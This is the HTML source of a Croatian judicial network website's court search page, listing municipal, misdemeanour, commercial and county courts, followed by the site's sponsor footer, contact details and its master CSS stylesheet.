					            <select name="cmb_desc1" onchange="javascript:setTimeout('__doPostBack(\'cmb_desc1\',\'\')', 0)" id="cmb_desc1">
	<option selected="selected" value="---">---</option>
	<option value="200009">- Javnobilježnički ured -</option>
	<option value="1">Općinski sud</option>
	<option value="3">Prekršajni sud</option>
	<option value="200012">Sudska pisarnica iz područja javnog reda i mira i javne sigurnosti, s odsjekom za maloljetnike</option>
	<option value="2">Trgovački sud</option>
	<option value="7">Visoki prekršajni sud</option>
	<option value="6">Visoki trgovački sud</option>
	<option value="8">Vrhovni sud</option>
	<option value="5">Županijski sud</option>

</select>
                            </div>
            				
				            <div class="element-box">
				                <span id="lbl_desc2">Naziv suda</span><br />
					            <select name="cmb_desc2" id="cmb_desc2">
	<option selected="selected" value="---">---</option>
	<option value="278">Općinski građanski sud u Zagrebu</option>
	<option value="112">Općinski kazneni sud u Zagrebu</option>
	<option value="4">Općinski sud u Belom Manastiru</option>
	<option value="2">Općinski sud u Benkovcu</option>
	<option value="201087">Općinski sud u Benkovcu - Stalna služba u Obrovcu</option>
	<option value="3">Općinski sud u Bjelovaru</option>
	<option value="11">Općinski sud u Crikvenici</option>
	<option value="201098">Općinski sud u Crikvenici - Stalna služba u Senju</option>
	<option value="9">Općinski sud u Čakovcu</option>
	<option value="201097">Općinski sud u Čakovcu - Stalna služba u Prelogu</option>
	<option value="13">Općinski sud u Daruvaru</option>
	<option value="201064">Općinski sud u Daruvaru - Stalna služba u Garešnici</option>
	<option value="201062">Općinski sud u Daruvaru - Stalna služba u Grubišnom Polju</option>
	<option value="201063">Općinski sud u Daruvaru - Stalna služba u Pakracu</option>
	<option value="14">Općinski sud u Delnicama</option>
	<option value="201069">Općinski sud u Delnicama - ZK odjel u Čabru</option>
	<option value="22">Općinski sud u Dubrovniku</option>
	<option value="201132">Općinski sud u Dubrovniku - Stalna služba u Blatu</option>
	<option value="201131">Općinski sud u Dubrovniku - Stalna služba u Korčuli</option>
	<option value="201133">Općinski sud u Dubrovniku - Stalna služba u Lastovu</option>
	<option value="12">Općinski sud u Đakovu</option>
	<option value="25">Općinski sud u Glini</option>
	<option value="201078">Općinski sud u Glini - ZK odjel u Gvozdu</option>
	<option value="26">Općinski sud u Gospiću</option>
	<option value="201070">Općinski sud u Gospiću - ZK odjel u Donjem Lapcu</option>
	<option value="201077">Općinski sud u Gospiću - ZK odjel u Gračacu</option>
	<option value="201083">Općinski sud u Gospiću - ZK odjel u Korenici</option>
	<option value="201090">Općinski sud u Gospiću - ZK odjel u Otočcu</option>
	<option value="30">Općinski sud u Hrvatskoj Kostajnici</option>
	<option value="201076">Općinski sud u Hrvatskoj Kostajnici - ZK odjel u Dvoru</option>
	<option value="32">Općinski sud u Imotskom</option>
	<option value="34">Općinski sud u Ivanić-Gradu</option>
	<option value="201065">Općinski sud u Ivanić-Gradu - Stalna služba u Čazmi</option>
	<option value="35">Općinski sud u Jastrebarskom</option>
	<option value="36">Općinski sud u Karlovcu</option>
	<option value="201073">Općinski sud u Karlovcu - ZK odjel u Dugoj Resi</option>
	<option value="201091">Općinski sud u Karlovcu - ZK odjel u Ozlju</option>
	<option value="201099">Općinski sud u Karlovcu - ZK odjel u Slunju</option>
	<option value="201104">Općinski sud u Karlovcu - ZK odjel u Vojniću</option>
	<option value="40">Općinski sud u Kninu</option>
	<option value="41">Općinski sud u Koprivnici</option>
	<option value="201066">Općinski sud u Koprivnici - Stalna služba u Đurđevcu</option>
	<option value="44">Općinski sud u Korčuli</option>
	<option value="43">Općinski sud u Krapini</option>
	<option value="201095">Općinski sud u Krapini - ZK odjel u Pregradi</option>
	<option value="46">Općinski sud u Križevcima</option>
	<option value="45">Općinski sud u Krku</option>
	<option value="47">Općinski sud u Kutini</option>
	<option value="201086">Općinski sud u Kutini - Stalna služba u Novskoj</option>
	<option value="50">Općinski sud u Makarskoj</option>
	<option value="52">Općinski sud u Malom Lošinju</option>
	<option value="51">Općinski sud u Metkoviću</option>
	<option value="201094">Općinski sud u Metkoviću - Stalna služba u Pločama</option>
	<option value="53">Općinski sud u Našicama</option>
	<option value="54">Općinski sud u Novoj Gradiški</option>
	<option value="59">Općinski sud u Novom Zagrebu</option>
	<option value="201134">Općinski sud u Novom Zagrebu - Stalna služba u Jastrebarskom</option>
	<option value="201135">Općinski sud u Novom Zagrebu - Stalna služba u Samoboru</option>
	<option value="201136">Općinski sud u Novom Zagrebu - Stalna služba u Zaprešiću</option>
	<option value="61">Općinski sud u Ogulinu</option>
	<option value="201105">Općinski sud u Ogulinu - ZK odjel u Vrbovskom</option>
	<option value="63">Općinski sud u Opatiji</option>
	<option value="65">Općinski sud u Osijeku</option>
	<option value="68">Općinski sud u Pagu</option>
	<option value="201085">Općinski sud u Pagu - ZK odjel u Novalji</option>
	<option value="79">Općinski sud u Pazinu</option>
	<option value="201068">Općinski sud u Pazinu - Stalna služba u Buzetu</option>
	<option value="74">Općinski sud u Požegi</option>
	<option value="78">Općinski sud u Puli - Pola</option>
	<option value="82">Općinski sud u Puli - Pola, Stalna služba u Rovinju - Rovigno</option>
	<option value="80">Općinski sud u Rabu</option>
	<option value="81">Općinski sud u Rijeci</option>
	<option value="83">Općinski sud u Samoboru</option>
	<option value="85">Općinski sud u Sesvetama</option>
	<option value="201075">Općinski sud u Sesvetama - Stalna služba u Dugom Selu</option>
	<option value="201101">Općinski sud u Sesvetama - Stalna služba u Svetom Ivanu Zelini</option>
	<option value="87">Općinski sud u Sinju</option>
	<option value="88">Općinski sud u Sisku</option>
	<option value="201110">Općinski sud u Sisku - ZK odjel u Petrinji</option>
	<option value="90">Općinski sud u Slatini</option>
	<option value="201089">Općinski sud u Slatini - Stalna služba u Orahovici</option>
	<option value="91">Općinski sud u Slavonskom Brodu</option>
	<option value="94">Općinski sud u Splitu</option>
	<option value="201081">Općinski sud u Splitu - Stalna služba u Kaštel Lukšiću</option>
	<option value="201109">Općinski sud u Splitu - Stalna služba u Omišu</option>
	<option value="201100">Općinski sud u Splitu - Stalna služba u Solinu</option>
	<option value="201107">Općinski sud u Splitu - ZK odjel u Visu</option>
	<option value="95">Općinski sud u Starom Gradu</option>
	<option value="96">Općinski sud u Supetru</option>
	<option value="86">Općinski sud u Šibeniku</option>
	<option value="201102">Općinski sud u Šibeniku - Stalna služba u Tisnom</option>
	<option value="99">Općinski sud u Trogiru</option>
	<option value="100">Općinski sud u Valpovu</option>
	<option value="201071">Općinski sud u Valpovu - Stalna služba u Donjem Miholjcu</option>
	<option value="109">Općinski sud u Varaždinu</option>
	<option value="201080">Općinski sud u Varaždinu - Stalna služba u Ivancu</option>
	<option value="201084">Općinski sud u Varaždinu - ZK odjel u Ludbregu</option>
	<option value="201108">Općinski sud u Varaždinu - ZK odjel u Novom Marofu</option>
	<option value="105">Općinski sud u Velikoj Gorici</option>
	<option value="106">Općinski sud u Vinkovcima</option>
	<option value="102">Općinski sud u Virovitici</option>
	<option value="201093">Općinski sud u Virovitici - Stalna služba u Pitomači</option>
	<option value="107">Općinski sud u Vrbovcu</option>
	<option value="110">Općinski sud u Vukovaru</option>
	<option value="114">Općinski sud u Zaboku</option>
	<option value="201082">Općinski sud u Zaboku - Stalna služba u Klanjcu</option>
	<option value="111">Općinski sud u Zadru</option>
	<option value="201067">Općinski sud u Zadru - Stalna služba u Biogradu na moru</option>
	<option value="113">Općinski sud u Zaprešiću</option>
	<option value="115">Općinski sud u Zlataru</option>
	<option value="116">Općinski sud u Županji</option>
	<option value="218">Prekršajni sud u Belom Manastiru</option>
	<option value="188">Prekršajni sud u Bjelovaru</option>
	<option value="246">Prekršajni sud u Blatu</option>
	<option value="193">Prekršajni sud u Crikvenici</option>
	<option value="252">Prekršajni sud u Čakovcu</option>
	<option value="260">Prekršajni sud u Daruvaru</option>
	<option value="192">Prekršajni sud u Daruvaru - Stalna služba u Garešnici</option>
	<option value="261">Prekršajni sud u Daruvaru - Stalna služba u Grubišnom Polju</option>
	<option value="209">Prekršajni sud u Daruvaru - Stalna služba u Pakracu</option>
	<option value="195">Prekršajni sud u Delnicama</option>
	<option value="247">Prekršajni sud u Dubrovniku </option>
	<option value="220">Prekršajni sud u Đakovu</option>
	<option value="201">Prekršajni sud u Gospiću</option>
	<option value="215">Prekršajni sud u Gospiću - Stalna služba u Gračacu</option>
	<option value="202">Prekršajni sud u Gospiću - Stalna služba u Korenici</option>
	<option value="203">Prekršajni sud u Gospiću - Stalna služba u Otočcu</option>
	<option value="229">Prekršajni sud u Imotskom</option>
	<option value="155">Prekršajni sud u Ivanić Gradu</option>
	<option value="189">Prekršajni sud u Ivanić Gradu - Stalna služba u Čazmi</option>
	<option value="176">Prekršajni sud u Karlovcu</option>
	<option value="175">Prekršajni sud u Karlovcu - Stalna služba u Dugoj Resi</option>
	<option value="156">Prekršajni sud u Karlovcu - Stalna služba u Jastrebarskom</option>
	<option value="177">Prekršajni sud u Karlovcu - Stalna služba u Ogulinu</option>
	<option value="179">Prekršajni sud u Karlovcu - Stalna služba u Slunju</option>
	<option value="224">Prekršajni sud u Kninu</option>
	<option value="186">Prekršajni sud u Koprivnici</option>
	<option value="185">Prekršajni sud u Koprivnici - Stalna služba u Đurđevcu</option>
	<option value="248">Prekršajni sud u Korčuli</option>
	<option value="164">Prekršajni sud u Krapini</option>
	<option value="187">Prekršajni sud u Križevcima</option>
	<option value="196">Prekršajni sud u Krku</option>
	<option value="170">Prekršajni sud u Kutini</option>
	<option value="171">Prekršajni sud u Kutini - Stalna služba u Novskoj</option>
	<option value="249">Prekršajni sud u Lastovu</option>
	<option value="231">Prekršajni sud u Makarskoj</option>
	<option value="273">Prekršajni sud u Malom Lošinju</option>
	<option value="250">Prekršajni sud u Metkoviću</option>
	<option value="201114">Prekršajni sud u Metkoviću - Stalna služba u Pločama</option>
	<option value="201115">Prekršajni sud u Metkoviću - Stalna služba u Vrgorcu</option>
	<option value="221">Prekršajni sud u Našicama</option>
	<option value="267">Prekršajni sud u Novalji</option>
	<option value="201060">Prekršajni sud u Novom Zagrebu</option>
	<option value="197">Prekršajni sud u Opatiji</option>
	<option value="255">Prekršajni sud u Osijeku</option>
	<option value="216">Prekršajni sud u Pagu</option>
	<option value="265">Prekršajni sud u Pazinu</option>
	<option value="201111">Prekršajni sud u Pazinu - Stalna služba u Buzetu</option>
	<option value="201112">Prekršajni sud u Pazinu - Stalna služba u Labinu</option>
	<option value="266">Prekršajni sud u Poreču - Parenzo</option>
	<option value="210">Prekršajni sud u Požegi</option>
	<option value="243">Prekršajni sud u Puli - Pola</option>
	<option value="272">Prekršajni sud u Rabu</option>
	<option value="198">Prekršajni sud u Rijeci</option>
	<option value="244">Prekršajni sud u Rovinju - Rovigno</option>
	<option value="157">Prekršajni sud u Samoboru</option>
	<option value="204">Prekršajni sud u Senju</option>
	<option value="257">Prekršajni sud u Sesvetama</option>
	<option value="233">Prekršajni sud u Sinju</option>
	<option value="173">Prekršajni sud u Sisku</option>
	<option value="259">Prekršajni sud u Sisku - Stalna služba u Glini</option>
	<option value="258">Prekršajni sud u Sisku - Stalna služba u Hrvatskoj Kostajnici</option>
	<option value="201092">Prekršajni sud u Sisku - Stalna služba u Petrinji</option>
	<option value="212">Prekršajni sud u Slavonskom Brodu</option>
	<option value="211">Prekršajni sud u Slavonskom Brodu – Stalna služba u Novoj Gradiški</option>
	<option value="270">Prekršajni sud u Splitu</option>
	<option value="230">Prekršajni sud u Splitu - Stalna služba u Kaštel Sućurcu</option>
	<option value="201088">Prekršajni sud u Splitu - Stalna služba u Omišu</option>
	<option value="234">Prekršajni sud u Splitu - Stalna služba u Solinu</option>
	<option value="237">Prekršajni sud u Splitu - Stalna služba u Trogiru</option>
	<option value="201061">Prekršajni sud u Starom Gradu (Hvar)</option>
	<option value="236">Prekršajni sud u Supetru</option>
	<option value="225">Prekršajni sud u Šibeniku</option>
	<option value="275">Prekršajni sud u Umagu - Umago</option>
	<option value="222">Prekršajni sud u Valpovu</option>
	<option value="219">Prekršajni sud u Valpovu - Stalna služba u Donjem Miholjcu</option>
	<option value="184">Prekršajni sud u Varaždinu</option>
	<option value="181">Prekršajni sud u Varaždinu - Stalna služba u Ivancu</option>
	<option value="182">Prekršajni sud u Varaždinu - Stalna služba u Ludbregu</option>
	<option value="201113">Prekršajni sud u Varaždinu - Stalna služba u Novom Marofu</option>
	<option value="159">Prekršajni sud u Velikoj Gorici</option>
	<option value="227">Prekršajni sud u Vinkovcima</option>
	<option value="208">Prekršajni sud u Virovitici</option>
	<option value="205">Prekršajni sud u Virovitici - Stalna služba u Orahovici</option>
	<option value="206">Prekršajni sud u Virovitici - Stalna služba u Pitomači</option>
	<option value="207">Prekršajni sud u Virovitici - Stalna služba u Slatini</option>
	<option value="238">Prekršajni sud u Visu</option>
	<option value="160">Prekršajni sud u Vrbovcu</option>
	<option value="158">Prekršajni sud u Vrbovcu - Stalna služba u Sv. Ivan Zelini</option>
	<option value="277">Prekršajni sud u Vukovaru</option>
	<option value="166">Prekršajni sud u Zaboku</option>
	<option value="163">Prekršajni sud u Zaboku - Stalna služba u Klanjcu</option>
	<option value="214">Prekršajni sud u Zadru - Stalna služba u Biogradu na moru</option>
	<option value="269">Prekršajni sud u Zadru - Stalna služba u Obrovcu</option>
	<option value="256">Prekršajni sud u Zagrebu</option>
	<option value="161">Prekršajni sud u Zaprešiću</option>
	<option value="167">Prekršajni sud u Zlataru</option>
	<option value="162">Prekršajni sud u Zlataru - Stalna služba u Donjoj Stubici</option>
	<option value="228">Prekršajni sud u Županji</option>
	<option value="117">Trgovački sud u Bjelovaru</option>
	<option value="120">Trgovački sud u Osijeku</option>
	<option value="201121">Trgovački sud u Osijeku - Stalna služba u Slavonskom Brodu</option>
	<option value="122">Trgovački sud u Rijeci</option>
	<option value="201120">Trgovački sud u Rijeci - Stalna služba u Pazinu</option>
	<option value="126">Trgovački sud u Splitu</option>
	<option value="201117">Trgovački sud u Splitu - Stalna služba u Dubrovniku</option>
	<option value="127">Trgovački sud u Varaždinu</option>
	<option value="128">Trgovački sud u Zadru</option>
	<option value="201122">Trgovački sud u Zadru - Stalna služba u Šibeniku</option>
	<option value="129">Trgovački sud u Zagrebu</option>
	<option value="201118">Trgovački sud u Zagrebu - Stalna služba u Karlovcu</option>
	<option value="153">Upravni sud RH</option>
	<option value="254">Visoki prekršajni sud RH</option>
	<option value="131">Visoki trgovački sud Republike Hrvatske</option>
	<option value="130">Vrhovni sud Republike Hrvatske</option>
	<option value="132">Županijski sud u Bjelovaru</option>
	<option value="201127">Županijski sud u Bjelovaru - Stalna služba u Virovitici</option>
	<option value="134">Županijski sud u Dubrovniku</option>
	<option value="136">Županijski sud u Karlovcu</option>
	<option value="201125">Županijski sud u Karlovcu - Stalna služba u Gospiću</option>
	<option value="138">Županijski sud u Osijeku</option>
	<option value="140">Županijski sud u Puli - Pola</option>
	<option value="141">Županijski sud u Rijeci</option>
	<option value="144">Županijski sud u Sisku</option>
	<option value="142">Županijski sud u Slavonskom Brodu</option>
	<option value="201126">Županijski sud u Slavonskom Brodu - Stalna služba u Požegi</option>
	<option value="145">Županijski sud u Splitu</option>
	<option value="143">Županijski sud u Šibeniku</option>
	<option value="148">Županijski sud u Varaždinu</option>
	<option value="201123">Županijski sud u Varaždinu - Stalna služba u Čakovcu</option>
	<option value="201124">Županijski sud u Varaždinu - Stalna služba u Koprivnici</option>
	<option value="146">Županijski sud u Velikoj Gorici</option>
	<option value="149">Županijski sud u Vukovaru</option>
	<option value="150">Županijski sud u Zadru</option>
	<option value="151">Županijski sud u Zagrebu</option>
	<option value="201128">Županijski sud u Zagrebu - Stalna služba u Zlataru</option>

</select>
                            </div>

                            <br />
            				
				            <div class="submit">
				                <input type="submit" name="cmd_search" value="Pretraga" id="cmd_search" class="button" />
				            </div>
				            
				            <br /><span id="lbl_status" class="error_status"></span>
				            
            				<div class="spacerbottom"></div>
				            </fieldset>

			            </div>

			            </div>
        			
        			    <div class="spacerbottom"></div>

		                <div id="podruznice"><ul>
<li id="podruzniceHRV" class="on"><a href="http://www.sudacka-mreza.hr" title="Republika Hrvatska">Hrvatska</a></li>
<li id="podruzniceSRB"><a href="http://www.pravosudna-mreza.org.rs" title="Srbija">Srbija</a></li>
<li id="podruzniceMAK"><a href="http://www.pravosudna-mreza.org.mk" title="Makedonija">Makedonija</a></li>
</ul>
</div>
        			
        			    <div class="spacerbottom"></div>
        			
		            </div>
        		
	            </div>
        		
        		<div id="topLink"><a href='#wrapper' title='Na vrh stranice'>Na vrh stranice</a>
</div>
	            

        	
            </div>
        	
            <div id="footer">

	            <div id="sponsors"><div id='sponsorsSwitch' class='stepcarousel'><div class='belt'><div class='panel'><a href="http://www.regjeringen.no/en/dep/ud.html?id=833"><img src='/user-folders/Coat_of_Arms_of_Norway2.svg.png' target='_blank' alt='Norway'/></a></div>
<div class='panel'><a href="http://www.ned.org/"><img src='/user-folders/ned_small_bigger.jpg' target='_blank' alt='NATIONAL ENDOWMENT FOR DEMOCRACY'/></a></div>
<div class='panel'><a href="http://www.abanet.org/"><img src='/user-folders/ABA.jpg' target='_blank'' alt='ABA/CEELI'/></a></div>
<div class='panel'><a href="http://www.osce.org/zagreb/"><img src='/user-folders/800px-OSCE_logo.svg.png' target='_blank' alt='OSCE'/></a></div>
<div class='panel'><a href="http://zagreb.usembassy.gov/"><img src='images/sponsor_4.gif' alt='EMBASSY OF UNITED STATES OF AMERICA'/></a></div>
<div class='panel'><a href="http://www.irz.de/"><img src='images/sponsor_5.gif' alt='I.R.Z.'/></div>
<div class='panel'><a href="http://www.dfait-maeci.gc.ca/"><img src='user-folders/CANADA (2).jpg' target='_blank' alt='EMBASSY OF CANADA'/></a></div>
<div class='panel'><img src='images/sponsor_7.gif' alt='INTERNATIONAL ALLIANCES'/></div>
<div class='panel'><a href="http://www.span.hr/Pages/default.aspx"><img src='/user-folders/span.jpg' alt='SPAN'/></a></div>
<div class='panel'><a href="http://www.norwegianembassy.hr/"><img src='/user-folders/norwegianembassy.png' alt='
EMBASSY OF NORWAYTHE'/></a></div>
<div class='panel'><a href="http://www.regjeringen.no/en.html?id=4"><img src='/user-folders/min norway.gif' alt='MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF NORWAY'/></a></div>
<div class='panel'><a href="http://kroatie.nlambassade.org/"><img src='/user-folders/Netherlands_logo_addtext.JPG' alt='EMBASSY OF THE NETHERLANDS '/></a></div>
<div class='panel'><a href="http://www.minbuza.nl/"><img src='/user-folders/rijks_logo_rijksoverheid_en.gif' alt='THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF THE NETHERLANDS'/></a></div><div class='panel'><a href="http://www.regjeringen.no/en/dep/ud.html?id=833"><img src='/user-folders/Coat_of_Arms_of_Norway2.svg.png' target='_blank' alt='Norway'/></a></div>
<div class='panel'><a href="http://www.ned.org/"><img src='/user-folders/ned_small_bigger.jpg' target='_blank' alt='NATIONAL ENDOWMENT FOR DEMOCRACY'/></a></div>
<div class='panel'><a href="http://www.abanet.org/"><img src='/user-folders/ABA.jpg' target='_blank'' alt='ABA/CEELI'/></a></div>
<div class='panel'><a href="http://www.osce.org/zagreb/"><img src='/user-folders/800px-OSCE_logo.svg.png' target='_blank' alt='OSCE'/></a></div>
<div class='panel'><a href="http://zagreb.usembassy.gov/"><img src='images/sponsor_4.gif' alt='EMBASSY OF UNITED STATES OF AMERICA'/></a></div>
<div class='panel'><a href="http://www.irz.de/"><img src='images/sponsor_5.gif' alt='I.R.Z.'/></div>
<div class='panel'><a href="http://www.dfait-maeci.gc.ca/"><img src='user-folders/CANADA (2).jpg' target='_blank' alt='EMBASSY OF CANADA'/></a></div>
<div class='panel'><img src='images/sponsor_7.gif' alt='INTERNATIONAL ALLIANCES'/></div>
<div class='panel'><a href="http://www.span.hr/Pages/default.aspx"><img src='/user-folders/span.jpg' alt='SPAN'/></a></div>
<div class='panel'><a href="http://www.norwegianembassy.hr/"><img src='/user-folders/norwegianembassy.png' alt='
EMBASSY OF NORWAYTHE'/></a></div>
<div class='panel'><a href="http://www.regjeringen.no/en.html?id=4"><img src='/user-folders/min norway.gif' alt='MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF NORWAY'/></a></div>
<div class='panel'><a href="http://kroatie.nlambassade.org/"><img src='/user-folders/Netherlands_logo_addtext.JPG' alt='EMBASSY OF THE NETHERLANDS '/></a></div>
<div class='panel'><a href="http://www.minbuza.nl/"><img src='/user-folders/rijks_logo_rijksoverheid_en.gif' alt='THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF THE NETHERLANDS'/></a></div></div></div><script type='text/javascript'>stepcarousel.setup({galleryid:  'sponsorsSwitch',beltclass:  'belt',panelclass:  'panel',autostep: { enable: false, moveby: 1, pause: 3000 },panelbehavior: { speed: 1500, wraparound: true, persist: true },defaultbuttons: { enable: true, moveby: 1, leftnav: ['images/layout/sponsors-left.gif', -15, 19], rightnav: ['images/layout/sponsors-right.gif', 10, 19] },statusvars: ['statusA', 'statusB', 'statusC'],contenttype: ['inline']})</script>
</div>

	            <div id="copyright">&copy; 2009-2020 Sudačka mreža |  E-mail: <a href='mailto:info@judgesweb.org'>info@judgesweb.org</a><br>
<img src='http://www.sudacka-mreza.hr/user-folders/Chat-Phone-icon  minimizirana 30x30.png' alt='' border='0' align='center'>

Za informacije o stečajnim upraviteljima, sudskim vještacima ili tumačima i za tehničku podršku obratite nam se putem info telefona +385 98 459 353. </br>
Radi brže i efikasnije komunikacije vezano za stečaj, molimo vas da koristite 
aplikacije Whatsapp ii Viber. </br> Unesite u imenik broj +385 98 459 353 i onda 
putem tih aplikacija možete komunicirati. </br> Zbog ogromnog broja poziva i zahtjeva i nemogućnosti da se na svaki javimo, molimo Vas da nam se javite tekstualnim putem preko neke od navedenih aplikacija. </br> Info linija putem Vibera i Whatsappa dostupna je svaki dan u periodu od 15:30h do 23:30h. </br>
U slučaju da ne želite koristiti aplikacije Whatsapp ili Viber, 
slobodno šaljite Vaše upite na <a href='mailto:stecaj@judgesweb.org'>stecaj@judgesweb.org</a><br>
</br>
Alternativna e-mail adresa za slanje oglasa za web stečaj je <a href='mailto:sudackamreza.hr@gmail.com'>sudackamreza.hr@gmail.com</a></br>
</br>

</div>

            </div>

        </div>
        
    

<script type="text/javascript">
//<![CDATA[

theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
</form>
    <script type="text/javascript">
    var gaJsHost = (("https:" == document.location.protocol) ? 
    "https://ssl." : "http://www.");
    document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
    </script>
    <script type="text/javascript">
    try {
        var pageTracker = _gat._getTracker("UA-7887749-1"); pageTracker._trackPageview();
    } catch (err) { }
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/css/master.css
body_size: 2516
content:
/*-----------------------------------------------------
   BASIC
------------------------------------------------------ */
*                                                      { margin: 0; padding: 0; list-style: none; }
body                                                   {
	font: normal .75em/1em Arial, Helvetica, sans-serif;
	color: #666;
	background: #373535;
	text-align: center;
	padding-bottom: 30px;
}

a img                                                  { border: none; }
a, a img,
a:link, a:visited,
a:hover, a:active                                      { outline: none; }
input:focus, textarea:focus,
select:focus, textarea:focus                           { outline: none; } /* Safari Fix. */

#print-logo { display: none; }

/*-----------------------------------------------------
   LAYOUT
------------------------------------------------------ */
#wrapper {
	width: 990px;
	margin: 0 auto;
	text-align: left;
	background: transparent url(../images/layout/wrapper-bg.gif) repeat-y 0 0;
	}

#header, #containerWrapper {
	margin-left: 5px;
	margin-right: 5px;
	padding-left: 10px;
	padding-right: 10px;
	}

#footer {
	width: 990px;
	background: transparent url(../images/layout/footer-bg.jpg) no-repeat left bottom;
	}
	
/*-----------------------------------------------------
   HEADER
------------------------------------------------------ */
#header {
	width: 960px;
	height: 247px;
	position: relative;
	background: transparent url(../images/layout/header-bg.gif) repeat-x 0 0;
	}
	
#logo {
	display: block;
	width: 499px;
	height: 164px;
	background: transparent url(../images/layout/sudacka-mreza-logo.gif) no-repeat 0 0;
	text-indent: -99999px;
	position: absolute;
	top: 2px;
	left: 20px;
	z-index: 0;
	}

#logo-en {
	display: block;
	width: 499px;
	height: 164px;
	background: transparent url(../images/layout/sudacka-mreza-logo-en.gif) no-repeat 0 0;
	text-indent: -99999px;
	position: absolute;
	top: 2px;
	left: 20px;
	z-index: 0;
	}

#logo-admin {
	display: block;
	width: 499px;
	height: 164px;
	background: transparent url(../images/admin/sudacka-mreza-logo.gif) no-repeat 0 0;
	text-indent: -99999px;
	position: absolute;
	top: 2px;
	left: 20px;
	z-index: 0;
	}
	
/*-----------------------------------------------------
   LOGIN
------------------------------------------------------ */
#login {
	width: 224px;
	height: 75px;
	background: transparent url(../images/layout/login-bg.gif) no-repeat 0 0;
	position: absolute;
	top: 56px;
	right: 15px;
	color: #4b6577;
	font-size: 10px;
	z-index: 1;
	}

#login fieldset { border: none; }

#login .input {
	height: 100%;
	overflow: hidden;
	margin: 8px 10px 0 0;
	text-align: right;
	}	
	
#login .input input {
	width: 120px;
	height: 12px;
	font: normal 10px Arial, Helvetica, sans-serif;
	vertical-align: middle;
	padding: 1px 2px;
	color: #4b6577;
	border: 1px solid #96aebf;
	}	

#loginSubmit { margin: 5px 0 0 89px; }

#LoginSubmitButton {
	width: 48px;
	height: 15px;
	background: transparent url(../images/layout/login-submit.gif) no-repeat 0 0;
	border: none;
	text-align: center;
	font: normal 10px Arial, Helvetica, sans-serif;
	color: #fff;
	margin-right: 10px;
	}	

#uc_login1_LoginSubmitButton {
	width: 48px;
	height: 15px;
	background: transparent url(../images/layout/login-submit.gif) no-repeat 0 0;
	border: none;
	text-align: center;
	font: normal 10px Arial, Helvetica, sans-serif;
	color: #fff;
	margin-right: 10px;
	}	
	
#login a { color: #4b6577; text-decoration: underline; }
#login a:hover { color: #000; text-decoration: underline; }

/*-----------------------------------------------------
   languageSwitch
------------------------------------------------------ */
#languageSwitch {
	position: absolute;
	top: 150px;
	right: 15px;
	font-size: 10px;
	}

#languageSwitch li {
	float: left;
	width: 31px;
	height: 20px;
	overflow: hidden;
	background: transparent url(../images/layout/lang-button.gif) no-repeat left bottom;
	}
#languageSwitch li.on { background: transparent url(../images/layout/lang-button-on.gif) no-repeat left bottom; }	
	
#languageSwitch a {
	display: block;
	float: left;
	width: 31px;
	text-align: center;
	color: #fff;
	text-decoration: none;
	padding-top: 6px;
	}

/*-----------------------------------------------------
   NAV
------------------------------------------------------ */	
#nav {
	height: 100%;
	overflow: hidden;
	margin-bottom: 20px;
	}
	
/*-----------------------------------------------------
   Path
------------------------------------------------------ */	
#path {
	display: inline;
	float: left;
	font-size: 10px;
	width: 650px;
	}
	
#path li {
	float: left;
	padding-right: 12px;
	margin-right: 7px;
	background: transparent url(../images/layout/path-arrow.gif) no-repeat right 4px;
	}
#path li.on { background: none; padding: 0; }
#path a { color: #5a646b; text-decoration: none; }

/*-----------------------------------------------------
   Options
------------------------------------------------------ */
#options {
	display: inline;
	float: right;
	line-height: 15px;
	}
	
#options li {
	float: left;
	margin-left: 5px;
	}	

#options a { color: #5a646b; text-decoration: none; }
#options a:hover { color: #000; text-decoration: none; }

#options li#sitemap { margin: 0 10px; }	

#sitemap a, #print a {
	display: block;
	width: 11px;
	height: 11px;
	text-indent: -9999px;
	}
	
#sitemap a { background: transparent url(../images/layout/sitemap.gif) no-repeat 0 0; }	
#print a { background: transparent url(../images/layout/print.gif) no-repeat 0 0; }	

#small { font-size: 10px; }
#normal { font-size: 12px; margin-top: -1px; }
#large { font-size: 15px; margin-top: -2px; }
#hwait { font-size: 10px; margin-top: 0px; }

/*-----------------------------------------------------
   containerWrapper
------------------------------------------------------ */
#containerWrapper {
	border-top: 1px solid #fff;
	overflow: hidden;
	height: 100%;
	background: #fff url(../images/layout/container-bg.gif) repeat-x 0 0;
	padding-top: 10px;
	}

/*-----------------------------------------------------
   CONTAINER
------------------------------------------------------ */
#container {
	height: 100%;
	overflow: hidden;
	}

#mainContainer {
	display: inline;
	float: left;
	width: 670px;
	}

#secContainer {
	display: inline;
	float: right;
	width: 270px;
	}	

#topLink {
	padding: 20px 0 15px 0;
	text-align: right;
	color: #8f8e8e;
	}

#topLink a { color: #8f8e8e; text-decoration: underline; }
#topLink a:hover { color: #666; text-decoration: underline; }

/*-----------------------------------------------------
   secContainer
------------------------------------------------------ */	
#secContainer { line-height: 1.4em; }

#secContainer h2, #secContainer h3,
#secContainer h4, #secContainer h5,
#secContainer h6 {
	font-size: 12px;
	font-weight: bold;
	margin: 0 -10px 10px -10px;
	padding-left: 10px;
	padding-right: 10px;
	line-height: 1em;
	}

#secContainer a { color: #515151; text-decoration: underline; }
#secContainer a:hover { color: #d21820; text-decoration: underline; }

#podruznice, #drustvene-mreze, 
#donatori, #kalendar-dogadanja {
	margin-bottom: 10px;
	border-bottom: 1px solid #a2a2a2;
	padding: 0 10px 10px 10px;
	}
	
#podruznice h3, #drustvene-mreze h3	{ color: #d51920; }
#donatori h3, #kalendar-dogadanja h3 { color: #515151; }

/*-----------------------------------------------------
   Search
------------------------------------------------------ */	
#searchForm {
	width: 270px;
	height: 33px;
	position: relative;
	background: transparent url(../images/layout/search-bg.gif) no-repeat 0 0;
	margin-bottom: 15px;
	}
	
#searchForm fieldset { border: none; }	
#searchForm label { display: none; }

#uc_searchform1_searchFor {
	color: #7c6343;
	font: normal 10px Arial, Helvetica, sans-serif;
	background: #fff;
	border: none;
	width: 178px;
	position: absolute;
	top: 12px;
	left: 20px;
	}
	
